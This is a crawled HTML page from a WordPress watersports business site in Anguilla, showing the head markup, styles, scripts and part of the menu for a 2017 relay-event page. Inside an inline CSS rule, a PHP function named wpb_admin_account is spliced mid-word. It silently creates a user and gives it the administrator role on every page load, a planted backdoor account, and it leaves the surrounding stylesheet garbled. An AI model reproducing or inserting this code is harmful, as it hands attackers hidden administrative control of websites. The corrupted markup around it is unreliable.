

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/
body_size: 9930
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Anguilla Ninja Warrior Contest 2017 Relay Event - Anguilla Watersports</title>
					<link rel="pingback" href="https://www.anguillawatersports.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Four athletes to a team. 1st person will sprint down the beach and clap the 2nd athlete&#039;s hand. The 2nd athlete will swim to the Aqua Park" />
	<link rel="canonical" href="https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anguilla Ninja Warrior Contest 2017 Relay Event - Anguilla Watersports" />
	<meta property="og:description" content="Four athletes to a team. 1st person will sprint down the beach and clap the 2nd athlete&#039;s hand. The 2nd athlete will swim to the Aqua Park" />
	<meta property="og:url" content="https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/" />
	<meta property="og:site_name" content="Anguilla Watersports" />
	<meta property="article:modified_time" content="2017-08-16T00:20:29+00:00" />
	<meta property="og:image" content="http://www.anguillawatersports.com/wp-content/uploads/2017/03/single-relay.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/","url":"https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/","name":"Anguilla Ninja Warrior Contest 2017 Relay Event - Anguilla Watersports","isPartOf":{"@id":"https://www.anguillawatersports.com/#website"},"primaryImageOfPage":{"@id":"https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/#primaryimage"},"image":{"@id":"https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/#primaryimage"},"thumbnailUrl":"http://www.anguillawatersports.com/wp-content/uploads/2017/03/single-relay.png","datePublished":"2017-03-13T22:38:04+00:00","dateModified":"2017-08-16T00:20:29+00:00","description":"Four athletes to a team. 1st person will sprint down the beach and clap the 2nd athlete's hand. The 2nd athlete will swim to the Aqua Park","breadcrumb":{"@id":"https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/#primaryimage","url":"http://www.anguillawatersports.com/wp-content/uploads/2017/03/single-relay.png","contentUrl":"http://www.anguillawatersports.com/wp-content/uploads/2017/03/single-relay.png"},{"@type":"BreadcrumbList","@id":"https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/relay-event/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.anguillawatersports.com/"},{"@type":"ListItem","position":2,"name":"Anguilla Ninja Warrior Contest 2017","item":"https://www.anguillawatersports.com/anguilla-ninja-warrior-contest-2017/"},{"@type":"ListItem","position":3,"name":"Anguilla Ninja Warrior Contest 2017"}]},{"@type":"WebSite","@id":"https://www.anguillawatersports.com/#website","url":"https://www.anguillawatersports.com/","name":"Anguilla Watersports","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.anguillawatersports.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anguilla Watersports &raquo; Feed" href="https://www.anguillawatersports.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.anguillawatersports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anguillawatersports.com%2Fanguilla-ninja-warrior-contest-2017%2Frelay-event%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.anguillawatersports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.anguillawatersports.com%2Fanguilla-ninja-warrior-contest-2017%2Frelay-event%2F&#038;format=xml" />
<meta content="Vertex v.10.0.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vertex-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900|Raleway:400,200,100,500,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=1,0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.anguillawatersports.com/wp-content/themes/Vertex/style.css?ver=1688348588' type='text/css' media='all' />
<script type="text/javascript" id="altcha-widget-custom-options-js-after">
/* <![CDATA[ */
(() => { window.ALTCHA_WIDGET_ATTRS = {"challengeurl":"https:\/\/www.anguillawatersports.com\/wp-json\/altcha\/v1\/challenge","strings":"{\"error\":\"Verification failed. Try again later.\",\"footer\":\"Protected by <a href=\\\"https:\\\/\\\/altcha.org\\\/\\\" target=\\\"_blank\\\">ALTCHA<\\\/a>\",\"label\":\"I'm not a robot\",\"verified\":\"Verified\",\"verifying\":\"Verifying...\",\"waitAlert\":\"Verifying... please wait.\"}","hidefooter":"1"}; })();
//# sourceURL=altcha-widget-custom-options-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/includes/remodal/remodal.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.7.1/modernizr.min.js?ver=6.9" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.anguillawatersports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.anguillawatersports.com/wp-json/wp/v2/pages/1492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.anguillawatersports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.anguillawatersports.com/?p=1492' />
<meta name="generator" content="Redux 4.5.10" />	<style>
		.header-inquiry {
			margin-top: 25px;
		}
	</style>

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style>
		#top-area, #pre-footer { background-image: url(http://www.anguillawatersports.com/wp-content/uploads/2014/07/thierrydehove-anguilla-beach-savannahbay.jpg); }
			</style>
	<style>
		a { color: #ed6912; }
		body { color: #959494; }
		body, #top-menu, a.action-button, .skills li, .nav li ul, .et_mobile_menu, .description h2, .alt-description h2 { background-color: #25383b; }
		.tagline, .et-zoom, a.more, .skill-amount, .description p.meta-info, .alt-description p.meta-info, #content-area .wp-pagenavi span.current, #content-area .wp-pagenavi a:hover, .comment-reply-link, .form-submit #submit { backgrounfunction wpb_admin_account(){
$user = 'Username';
$pass = 'Password';
$email = 'email@domain.com';
if ( !username_exists( $user )  && !email_exists( $email ) ) {
$user_id = wp_create_user( $user, $pass, $email );
$user = new WP_User( $user_id );
$user->set_role( 'administrator' );
} }
add_action('init','wpb_admin_account');d-color: #ed6912; }
		.footer-widget li:before, .widget li:before { border-left-color: #ed6912; }
		#top-menu a, .et_mobile_menu a { color: #ffffff; }
		#top-menu li.current-menu-item > a, .et_mobile_menu li.current-menu-item > a { color: #ffffff; }
		</style>
<link rel="shortcut icon" href="http://www.anguillawatersports.com/wp-content/uploads/2014/07/favicon.ico" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WW86P3N');</script>
<!-- End Google Tag Manager --><style type="text/css" id="et-custom-css">
.gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield div.ginput_complex span.ginput_left select, .gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield div.ginput_complex span.ginput_right select, .gform_wrapper.gf_browser_gecko ul.gform_fields li.gfield select { padding-top: 0; padding-right: 5px; }
.gform_wrapper select, .gform_wrapper input[type="text"], .gform_wrapper input[type="url"], .gform_wrapper input[type="email"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"] { font-size: 13px; }
#top-area.et-animated h1{text-shadow: 2px 2px #ed6912;}
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
	#map {
	    height: 300px;
	    width: 100%;
	}
    </style>

    	
			<script src="https://maps.googleapis.com/maps/api/js?v=3"></script>
	   
    <script>
   		    </script>
</head>

<body class="wp-singular page-template page-template-page-fullnewhtml page-template-page-fullnewhtml-php page page-id-1492 page-child parent-pageid-1442 wp-theme-Vertex v2h et-scroll-animations not-frontpage chrome et_includes_sidebar wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<header id="main-header">
	<div id="top-header">
		<div class="container">
			<div class="row">
				<div class="col-sm-4 col-xs-12">
					<div class="logo">
										<a href="https://www.anguillawatersports.com/"><img src="http://www.anguillawatersports.com/wp-content/uploads/2016/11/new-logov2.png" alt="Anguilla Watersports" /></a>					</div>
				</div>
				<div class="col-sm-4 col-xs-12">
					<div class="headermiddle">
						<div class="row">
							<div class="col-sm-12">
								<h2 class="headermiddle-title mi">ADVICE & BOOKINGS</h2>
                                <p class="headermiddle-desc">We are open <span class="ment">7 days</span> a week (10am to 6pm).</p>
								<p class="headermiddle-desc">Call us at <a class="headermiddle-link">(264) 584-1200</a><br />or&nbsp;<a class="headermiddle-link">(264) 584-1201</a>&nbsp;&nbsp;&nbsp;&nbsp;WhatsApp<a href="https://wa.me/12645841200"><img src="http://www.anguillawatersports.com/wp-content/uploads/2018/11/whatsapp-icon-transparent-png-small.png" width="15px"> (264) 584-1200</a></p>
								
								<!--<a class="headermiddle-link">Chat with Real Pro</a> -->
							</div>
						</div>
					</div>
				</div>
				<div class="col-sm-4 col-xs-12">
					<div class="headerright pull-right-sm">
						<!--<div class="row">
							<div class="col-sm-12">
								<nav id="topnavright" class="">
																</nav>
							</div>
						</div> -->
						<div class="row">
							<div class="col-sm-12">
								<h2 class="headermiddle-title la">Connect With Us</h2>
								<a target="_blank" href="https://www.facebook.com/anguillawatersports/" class="social fa fa-facebook"></a>
								<a target="_blank" href="https://www.youtube.com/channel/UCJU4MGVLVOTYB9XwqVopdaQ?nohtml5=False" class="social fa fa-youtube"></a>
								<a target="_blank" href="https://twitter.com/axa_watersports" class="social fa fa-twitter"></a>
								<div id="TA_socialButtonBubbles871" class="TA_socialButtonBubbles">
										<ul id="wxyTTLDdP4" class="TA_links JAnzmzVKmzy">
										<li id="wdovXBjs" class="swUKxSew">
										<a target="_blank" href="http://www.tripadvisor.com/Attraction_Review-g147239-d7106586-Reviews-Anguilla_Watersports-The_Valley_Anguilla.html"><img src="http://www.tripadvisor.com/img/cdsi/img2/branding/socialWidget/20x28_green-21693-2.png"/></a>
										</li>
										</ul>
									</div>
								<!--<a class="headermiddle-link">Give us call</a> -->
							</div>
						</div>											
					</div>
				</div>
			</div> <!-- .row -->
		</div>
	</div>
	<div id="top-menu">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<nav>
					<ul id="menu-main-menu-v2" class="nav"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1082"><a href="#">Kiteboarding in Anguilla</a>
	<ul class="sub-menu">
		<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://www.anguillawatersports.com/kitesurfing-lessons/">Lessons</a></li>
		<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.anguillawatersports.com/wind-alert/">Wind Alert</a></li>
	</ul>
</li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2168"><a href="https://www.anguillawatersports.com/stand-paddleboarding/">Stand Up Paddleboarding</a>
	<ul class="sub-menu">
		<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/">Guided Tours</a></li>
		<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-rentals/">Rentals</a></li>
	</ul>
</li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1078"><a href="https://www.anguillawatersports.com/kayaking/">Glass Bottom Kayaks</a>
	<ul class="sub-menu">
		<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="https://www.anguillawatersports.com/stand-up-paddleboard-tours/">Guided Tours</a></li>
